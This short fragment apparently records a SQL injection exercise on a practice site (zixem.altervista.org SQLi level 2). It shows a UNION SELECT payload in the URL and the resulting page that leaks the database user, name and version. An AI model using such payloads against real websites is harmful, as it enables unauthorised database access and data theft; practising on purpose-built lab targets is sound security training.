 zixem.altervista.org/SQLi/level2.php?showprofile=-4' union select user(),database(),version(),4444 -- -
Zix-M Profile.
User-ID: zixem@localhost
Username: my_zixem
Age: 8.0.36